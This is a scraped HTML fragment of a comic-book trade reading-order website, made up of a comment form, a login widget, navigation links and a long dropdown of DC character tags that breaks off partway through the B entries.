<p><a href="https://www.tradereadingorder.com/dc/batman-batmanpoison-ivy-cast-shadows/feed/"><abbr title="Really Simple Syndication">RSS</abbr> feed for comments on this post.</a> 
	<a href="https://www.tradereadingorder.com/dc/batman-batmanpoison-ivy-cast-shadows/trackback/" rel="trackback">TrackBack <abbr title="Uniform Resource Identifier">URI</abbr></a>
</p>
<h2 id="postcomment">Leave a comment</h2>
Registered users may edit their comments past the 5 minute limit. [<a href="https://www.tradereadingorder.com/wp-login.php?action=register">Register</a>] [<a href="https://www.tradereadingorder.com/wp-login.php" title="Login">Login</a>] [<a href="https://www.tradereadingorder.com/wp-login.php?action=logout&amp;_wpnonce=fc27602f59" title="Logout">Logout</a>]
<br>HTML is allowed, but posts containing more than two links or sketchy code will be held for moderation. 
<form action="http://www.tradereadingorder.com/wp-comments-post.php" method="post" id="commentform">
<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Name (required)</small></label></p>
<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>
<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>
<!--<p><small><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->
<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="724" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5f52625e5d" /></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="46"/></p><p><input type="hidden" id="comment_reply_ID" name="comment_reply_ID" value="0" /><input type="hidden" id="comment_reply_dp" name="comment_reply_dp" value="0" /></p><div id="cancel_reply" style="display:none;"><a href="javascript:void(0)" onclick="movecfm(null,0,1,null);" style="color:red;">Click to cancel reply</a></div><script type="text/javascript">
/* <![CDATA[ */
var commentformid = "commentform";
var USERINFO = false;
var atreply = "none";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tradereadingorder.com/wp-content/plugins/wordpress-thread-comment/wp-thread-comment.js.php?jsver=common"></script>
</form>





</div>
<div class="ebaypixel">
<img style="text-decoration:none;border:0;padding:0;margin:0;" src="http://rover.ebay.com/roverimp/1/711-53200-19255-0/1?pub=5574911519&toolid=10001&campid=5336693350&mpt=[CACHEBUSTER]">
</div>
<br>
</div>

<!-- begin footer -->

<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="execphp-11" class="widget widget_execphp">			<div class="execphpwidget"><h1>Trade Reading Order</h1>
<b>Search The Database</b>
<form action="http://www.tradereadingorder.com/search/" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-9585424773737554:j3qu7v-foq0" />
    <input type="hidden" name="cof" value="FORID:9" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="20" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</li>
<li id="mycategoryorder-7" class="widget widget_mycategoryorder"><h2 class="widgettitle">Categories</h2>
<select  name='dropdown_mycategoryorder-7' id='dropdown_mycategoryorder-7' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2423">Comics</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;DC Universe</option>
	<option class="level-2" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre-Crisis</option>
	<option class="level-2" value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Post-Crisis</option>
	<option class="level-2" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Golden Age</option>
	<option class="level-2" value="221">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Silver Age</option>
	<option class="level-2" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Bronze Age</option>
	<option class="level-2" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Modern Age</option>
	<option class="level-2" value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vertigo Universe</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wildstorm Universe</option>
	<option class="level-1" value="1705">&nbsp;&nbsp;&nbsp;Marvel Universe</option>
	<option class="level-2" value="3852">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Primary Continuity</option>
	<option class="level-2" value="3853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Golden Age</option>
	<option class="level-2" value="3854">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Atlas Era</option>
	<option class="level-2" value="3855">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Silver Age</option>
	<option class="level-2" value="3856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Bronze Age</option>
	<option class="level-2" value="3857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Modern Age</option>
	<option class="level-1" value="1706">&nbsp;&nbsp;&nbsp;Ultimate Marvel Universe</option>
	<option class="level-1" value="1710">&nbsp;&nbsp;&nbsp;Image Universe</option>
	<option class="level-1" value="5693">&nbsp;&nbsp;&nbsp;Conan Universe</option>
	<option class="level-1" value="2436">&nbsp;&nbsp;&nbsp;Hellboy Universe</option>
	<option class="level-1" value="1707">&nbsp;&nbsp;&nbsp;Buffyverse</option>
	<option class="level-1" value="1708">&nbsp;&nbsp;&nbsp;Fables</option>
	<option class="level-1" value="1709">&nbsp;&nbsp;&nbsp;America&#8217;s Best Comics</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Self Contained Comics</option>
	<option class="level-0" value="2444">Novels</option>
	<option class="level-1" value="2460">&nbsp;&nbsp;&nbsp;Self Contained Novels</option>
	<option class="level-1" value="2446">&nbsp;&nbsp;&nbsp;Fantasy</option>
	<option class="level-2" value="2449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Forgotten Realms</option>
	<option class="level-2" value="2447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Magic: The Gathering</option>
	<option class="level-1" value="2445">&nbsp;&nbsp;&nbsp;Science Fiction</option>
	<option class="level-2" value="2448">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ender&#8217;s Game</option>
	<option class="level-0" value="1692">Unplaced Books</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "https://www.tradereadingorder.com/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-7").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</li>
<li id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h2 class="widgettitle">Login</h2>

		<form name="loginform" id="loginform" action="https://www.tradereadingorder.com/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.tradereadingorder.com/dc/batman-batmanpoison-ivy-cast-shadows/" />
			</p>
			
		</form></li>
<li id="execphp-18" class="widget widget_execphp">			<div class="execphpwidget"><!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END -->
<div id="share-links">
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</div>

<ul>
<li><b><a href="http://www.tradereadingorder.com/how-to-use-this-website/">How To Use This Website</a></b></li>
<li><a href="http://www.tradereadingorder.com/home/">Home</a> / <a href="http://www.tradereadingorder.com/forum/">Forum</a> / <a href="http://www.tradereadingorder.com/links/">Links</a></li>
<li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Comics</a></b> - <a href="http://www.tradereadingorder.com/marvel-list/">Quick List</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/marvel-character/">Marvel Characters</a> / <a href="http://www.tradereadingorder.com/marvel-series/">Series</a></li>
</ol>
<li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Comics</a></b> - <a href="http://www.tradereadingorder.com/dc-list/">Quick List</a></li>
<ol><li><a href="http://www.tradereadingorder.com/dc-character/">DC Characters</a> / <a href="http://www.tradereadingorder.com/dc-series/">Series</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/">Blog</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/list/blog/updates/">Database Updates</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/reviews/">Reviews</a> / <a href="http://www.tradereadingorder.com/list/blog/essays/">Essays</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/news/">News</a> / <a href="http://www.tradereadingorder.com/list/blog/features/">Features</a> / <a href="http://www.tradereadingorder.com/list/blog/interviews/">Interviews</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/comic-issue-reading-orders/">Comic Issue Reading Orders</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/uncle-gorbys-corner-of-free-stuff/">Uncle G's Corner Of Free Stuff</a></li>
<li><a href="http://www.tradereadingorder.com/upcoming-features/">Upcoming Features</a></li>
<li><a href="http://www.tradereadingorder.com/feedback-contact/">Feedback</a> / <a href="mailto:ian@tradereadingorder.com">E-Mail Ian</a></li></div>
		</li>
<li id="execphp-20" class="widget widget_execphp">			<div class="execphpwidget"><h3><a href="http://www.tradereadingorder.com/list/blog/giveaways/">Giveaways!</a></b></h3>
<center>
Most Recent:<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark" title="Trade Reading Order: A New Beginning!&nbsp;(~GIVEAWAY~)"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade.jpg 308w" sizes="(max-width: 97px) 100vw, 97px" /></a>
<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark">TRO: A New Beginning</a>
</center></div>
		</li>
<li id="execphp-9" class="widget widget_execphp"><h2 class="widgettitle">Tag Lists</h2>
			<div class="execphpwidget"><select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">DC Character</option>
		<option value='https://www.tradereadingorder.com/character/666/'>666 (1)</option>
	<option value='https://www.tradereadingorder.com/character/2000/'>2000 (1)</option>
	<option value='https://www.tradereadingorder.com/character/aa/'>Aa (1)</option>
	<option value='https://www.tradereadingorder.com/character/abby-arcane/'>Abby&nbsp;Arcane (21)</option>
	<option value='https://www.tradereadingorder.com/character/abel/'>Abel (21)</option>
	<option value='https://www.tradereadingorder.com/character/abin-sur/'>Abin&nbsp;Sur (7)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazar/'>Abnegazar (2)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazer/'>Abnegazer (3)</option>
	<option value='https://www.tradereadingorder.com/character/abraham-lincoln/'>Abraham&nbsp;Lincoln (2)</option>
	<option value='https://www.tradereadingorder.com/character/abra-kadabra/'>Abra&nbsp;Kadabra (8)</option>
	<option value='https://www.tradereadingorder.com/character/abudah/'>Abudah (3)</option>
	<option value='https://www.tradereadingorder.com/character/accomplished-perfect-physician/'>Accomplished&nbsp;Perfect&nbsp;Physician (1)</option>
	<option value='https://www.tradereadingorder.com/character/ace-of-spades/'>Ace&nbsp;of&nbsp;Spades (4)</option>
	<option value='https://www.tradereadingorder.com/character/ace-the-bat-hound/'>Ace&nbsp;The&nbsp;Bat-Hound (2)</option>
	<option value='https://www.tradereadingorder.com/character/achilles/'>Achilles (1)</option>
	<option value='https://www.tradereadingorder.com/character/adam/'>Adam (2)</option>
	<option value='https://www.tradereadingorder.com/character/adam-strange/'>Adam&nbsp;Strange (25)</option>
	<option value='https://www.tradereadingorder.com/character/adolf-hitler/'>Adolf&nbsp;Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/agent-liberty/'>Agent&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/agony/'>Agony (3)</option>
	<option value='https://www.tradereadingorder.com/character/ahk-ton/'>Ahk-Ton (1)</option>
	<option value='https://www.tradereadingorder.com/character/air-wave/'>Air-Wave (5)</option>
	<option value='https://www.tradereadingorder.com/character/airstryke/'>Airstryke (1)</option>
	<option value='https://www.tradereadingorder.com/character/alanna-strange/'>Alanna&nbsp;Strange (2)</option>
	<option value='https://www.tradereadingorder.com/character/alchemist/'>Alchemist (1)</option>
	<option value='https://www.tradereadingorder.com/character/alec-holland/'>Alec&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/aleea-strange/'>Aleea&nbsp;Strange (1)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor/'>Alexander&nbsp;Luthor (4)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor-jr/'>Alexander&nbsp;Luthor&nbsp;Jr (4)</option>
	<option value='https://www.tradereadingorder.com/character/alex-burgess/'>Alex&nbsp;Burgess (5)</option>
	<option value='https://www.tradereadingorder.com/character/alex-holland/'>Alex&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/alex-jaffe/'>alex&nbsp;jaffe (1)</option>
	<option value='https://www.tradereadingorder.com/character/alex-logue/'>Alex&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-beagle/'>Alfred&nbsp;Beagle (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-pennyworth/'>Alfred&nbsp;Pennyworth (54)</option>
	<option value='https://www.tradereadingorder.com/character/alianora/'>Alianora (4)</option>
	<option value='https://www.tradereadingorder.com/character/alice-cohen/'>Alice&nbsp;Cohen (1)</option>
	<option value='https://www.tradereadingorder.com/character/alice-white/'>Alice&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/alloy/'>Alloy (1)</option>
	<option value='https://www.tradereadingorder.com/character/allura-zor-l/'>Allura&nbsp;Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/alonzo-malrey/'>Alonzo&nbsp;Malrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/alpha-centurion/'>Alpha&nbsp;Centurion (1)</option>
	<option value='https://www.tradereadingorder.com/character/alva-xar/'>Alva&nbsp;Xar (1)</option>
	<option value='https://www.tradereadingorder.com/character/amanda-waller/'>Amanda&nbsp;Waller (6)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-grace/'>Amazing&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-man/'>Amazing&nbsp;Man (7)</option>
	<option value='https://www.tradereadingorder.com/character/amazo/'>Amazo (6)</option>
	<option value='https://www.tradereadingorder.com/character/ambush-bug/'>Ambush&nbsp;Bug (7)</option>
	<option value='https://www.tradereadingorder.com/character/americommando/'>Americommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/amethyst/'>Amethyst (5)</option>
	<option value='https://www.tradereadingorder.com/character/anansi/'>Anansi (1)</option>
	<option value='https://www.tradereadingorder.com/character/andrew-vinson/'>Andrew&nbsp;Vinson (1)</option>
	<option value='https://www.tradereadingorder.com/character/andros-rhodocanakis/'>Andros&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/angel-beatrix-oday/'>Angel&nbsp;Beatrix&nbsp;O&#039;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/angie-spatchcock/'>Angie&nbsp;Spatchcock (2)</option>
	<option value='https://www.tradereadingorder.com/character/angle-man/'>Angle&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/anima/'>Anima (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-vegetable-mineral-man/'>Animal-Vegetable-Mineral&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-lad/'>Animal&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-man/'>Animal&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/anna-szczepanski/'>Anna&nbsp;Szczepanski (1)</option>
	<option value='https://www.tradereadingorder.com/character/anne-hathaway/'>Anne&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/antennae-lad/'>Antennae&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/anthony-fats-zucco/'>Anthony&nbsp;&#039;Fats&#039;&nbsp;Zucco (4)</option>
	<option value='https://www.tradereadingorder.com/character/anthro/'>Anthro (4)</option>
	<option value='https://www.tradereadingorder.com/character/anti-ares/'>Anti-Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-matter-man/'>Anti-Matter&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-monitor/'>Anti-Monitor (8)</option>
	<option value='https://www.tradereadingorder.com/character/antithesis/'>Antithesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/anton-arcane/'>Anton&nbsp;Arcane (8)</option>
	<option value='https://www.tradereadingorder.com/character/aphrodite/'>Aphrodite (1)</option>
	<option value='https://www.tradereadingorder.com/character/apollo/'>Apollo (1)</option>
	<option value='https://www.tradereadingorder.com/character/appa-ali-apsa/'>Appa&nbsp;Ali&nbsp;Apsa (1)</option>
	<option value='https://www.tradereadingorder.com/character/apparition/'>Apparition (1)</option>
	<option value='https://www.tradereadingorder.com/character/apros/'>Apros (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquababy/'>Aquababy (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquaduck/'>Aquaduck (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquagirl/'>Aquagirl (9)</option>
	<option value='https://www.tradereadingorder.com/character/aqualad/'>Aqualad (15)</option>
	<option value='https://www.tradereadingorder.com/character/aquaman/'>Aquaman (53)</option>
	<option value='https://www.tradereadingorder.com/character/aquamanm-aqgus/'>Aquamanm&nbsp;Aqgus (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquamaria/'>Aquamaria (1)</option>
	<option value='https://www.tradereadingorder.com/character/aram-al-ashir/'>Aram&nbsp;Al&nbsp;Ashir (1)</option>
	<option value='https://www.tradereadingorder.com/character/aramis/'>Aramis (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-gabriel/'>Archangel&nbsp;Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-michael/'>Archangel&nbsp;Michael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raguel/'>Archangel&nbsp;Raguel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raphael/'>Archangel&nbsp;Raphael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-saraquel/'>Archangel&nbsp;Saraquel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-uriel/'>Archangel&nbsp;Uriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ares/'>Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/argent/'>Argent (1)</option>
	<option value='https://www.tradereadingorder.com/character/argus/'>Argus (1)</option>
	<option value='https://www.tradereadingorder.com/character/arion/'>Arion (5)</option>
	<option value='https://www.tradereadingorder.com/character/arisa/'>Arisa (1)</option>
	<option value='https://www.tradereadingorder.com/character/arisia/'>Arisia (9)</option>
	<option value='https://www.tradereadingorder.com/character/aristaeus/'>Aristaeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/aristeas-of-marmora/'>Aristeas&nbsp;of&nbsp;Marmora (3)</option>
	<option value='https://www.tradereadingorder.com/character/ark/'>Ark (1)</option>
	<option value='https://www.tradereadingorder.com/character/arkham-asylum/'>Arkham&nbsp;Asylum (2)</option>
	<option value='https://www.tradereadingorder.com/character/arkkis-chummuck/'>Arkkis&nbsp;Chummuck (1)</option>
	<option value='https://www.tradereadingorder.com/character/arrowette/'>Arrowette (1)</option>
	<option value='https://www.tradereadingorder.com/character/arsenal/'>Arsenal (5)</option>
	<option value='https://www.tradereadingorder.com/character/artemis/'>Artemis (5)</option>
	<option value='https://www.tradereadingorder.com/character/art-saddows/'>Art&nbsp;Saddows (1)</option>
	<option value='https://www.tradereadingorder.com/character/asmodeus/'>Asmodeus (1)</option>
	<option value='https://www.tradereadingorder.com/character/astral-mage/'>Astral&nbsp;Mage (1)</option>
	<option value='https://www.tradereadingorder.com/character/astra-logue/'>Astra&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/athena/'>Athena (1)</option>
	<option value='https://www.tradereadingorder.com/character/athos/'>Athos (1)</option>
	<option value='https://www.tradereadingorder.com/character/atlas/'>Atlas (3)</option>
	<option value='https://www.tradereadingorder.com/character/atom/'>Atom (13)</option>
	<option value='https://www.tradereadingorder.com/character/atom-smasher/'>Atom-Smasher (4)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knight/'>Atomic&nbsp;Knight (6)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knights/'>Atomic&nbsp;Knights (2)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-skull/'>Atomic&nbsp;Skull (4)</option>
	<option value='https://www.tradereadingorder.com/character/atom-master/'>Atom&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/auberon/'>Auberon (2)</option>
	<option value='https://www.tradereadingorder.com/character/august-general-in-iron/'>August&nbsp;General&nbsp;in&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/augustus-caesar/'>Augustus&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-beatt/'>Aunt&nbsp;Beatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-harriet-cooper/'>Aunt&nbsp;Harriet&nbsp;Cooper (1)</option>
	<option value='https://www.tradereadingorder.com/character/auron/'>Auron (1)</option>
	<option value='https://www.tradereadingorder.com/character/avia/'>Avia (2)</option>
	<option value='https://www.tradereadingorder.com/character/aviax/'>Aviax (1)</option>
	<option value='https://www.tradereadingorder.com/character/azazel/'>Azazel (4)</option>
	<option value='https://www.tradereadingorder.com/character/azrael/'>Azrael (9)</option>
	<option value='https://www.tradereadingorder.com/character/aztek/'>Aztek (2)</option>
	<option value='https://www.tradereadingorder.com/character/bdg/'>B&#039;Dg (1)</option>
	<option value='https://www.tradereadingorder.com/character/bwana-beast/'>B&#039;wana&nbsp;Beast (5)</option>
	<option value='https://www.tradereadingorder.com/character/baba-yaga/'>Baba&nbsp;Yaga (2)</option>
	<option value='https://www.tradereadingorder.com/character/bad-betty/'>Bad&nbsp;Betty (1)</option>
	<option value='https://www.tradereadingorder.com/character/ballistic/'>Ballistic (1)</option>
	<option value='https://www.tradereadingorder.com/character/bane/'>Bane (2)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-gordon/'>Barbara&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-wong/'>Barbara&nbsp;Wong (4)</option>
	<option value='https://www.tradereadingorder.com/character/barbie/'>Barbie (4)</option>
	<option value='https://www.tradereadingorder.com/character/barin/'>Barin (1)</option>
	<option value='https://www.tradereadingorder.com/character/barnabas/'>Barnabas (5)</option>
	<option value='https://www.tradereadingorder.com/character/barnaby/'>Barnaby (2)</option>
	<option value='https://www.tradereadingorder.com/character/baron-bedlam/'>Baron&nbsp;Bedlam (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-blitzkrieg/'>Baron&nbsp;Blitzkrieg (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-winters/'>Baron&nbsp;Winters (5)</option>
	<option value='https://www.tradereadingorder.com/character/barraki-young/'>Barraki&nbsp;Young (1)</option>
	<option value='https://www.tradereadingorder.com/character/bast/'>Bast (7)</option>
	<option value='https://www.tradereadingorder.com/character/bat-mite/'>Bat-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl/'>Batgirl (31)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-barbara-gordon/'>Batgirl&nbsp;(Barbara&nbsp;Gordon) (15)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-cassandra-cain/'>Batgirl&nbsp;(Cassandra&nbsp;Cain) (10)</option>
	<option value='https://www.tradereadingorder.com/character/bat-lash/'>Bat&nbsp;Lash (9)</option>
	<option value='https://www.tradereadingorder.com/character/batman/'>Batman (415)</option>
	<option value='https://www.tradereadingorder.com/character/batmancatwoman/'>Batman/Catwoman (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmangreen-arrow/'>Batman/Green&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanhuntress/'>Batman/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanlobo/'>Batman/Lobo (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmannightwing/'>Batman/Nightwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/batman-and-the-outsiders/'>Batman&nbsp;And&nbsp;The&nbsp;Outsiders (3)</option>
	<option value='https://www.tradereadingorder.com/character/batman-jr/'>Batman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmite/'>Batmite (3)</option>
	<option value='https://www.tradereadingorder.com/character/batmouse/'>Batmouse (1)</option>
	<option value='https://www.tradereadingorder.com/character/battalion/'>Battalion (1)</option>
	<option value='https://www.tradereadingorder.com/character/batwoman/'>Batwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/bazooka-joe/'>Bazooka&nbsp;Joe (1)</option>
	<option value='https://www.tradereadingorder.com/character/bear/'>Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/beast-boy/'>Beast&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/beautia-sivana/'>Beautia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/beautiful-dreamer/'>Beautiful&nbsp;Dreamer (1)</option>
	<option value='https://www.tradereadingorder.com/character/beelzebub/'>Beelzebub (2)</option>
	<option value='https://www.tradereadingorder.com/character/belial/'>Belial (1)</option>
	<option value='https://www.tradereadingorder.com/character/bella-donna/'>Bella&nbsp;Donna (1)</option>
	<option value='https://www.tradereadingorder.com/character/benito-mussolini/'>Benito&nbsp;Mussolini (1)</option>
	<option value='https://www.tradereadingorder.com/character/benjamin-cox/'>Benjamin&nbsp;Cox (6)</option>
	<option value='https://www.tradereadingorder.com/character/ben-jonson/'>Ben&nbsp;Jonson (2)</option>
	<option value='https://www.tradereadingorder.com/character/beppo/'>Beppo (4)</option>
	<option value='https://www.tradereadingorder.com/character/bernard-ferguson/'>Bernard&nbsp;Ferguson (1)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-capax/'>Bernie&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-the-brain/'>Bernie&nbsp;the&nbsp;Brain (3)</option>
	<option value='https://www.tradereadingorder.com/character/bes/'>Bes (2)</option>
	<option value='https://www.tradereadingorder.com/character/bess-quiney/'>Bess&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/betty-clawman/'>Betty&nbsp;Clawman (1)</option>
	<option value='https://www.tradereadingorder.com/character/beutia-sivana/'>Beutia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/bhartari-raja/'>Bhartari&nbsp;Raja (4)</option>
	<option value='https://www.tradereadingorder.com/character/bibbo-bibbowski/'>Bibbo&nbsp;Bibbowski (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bailey/'>Biff&nbsp;Bailey (1)</option>
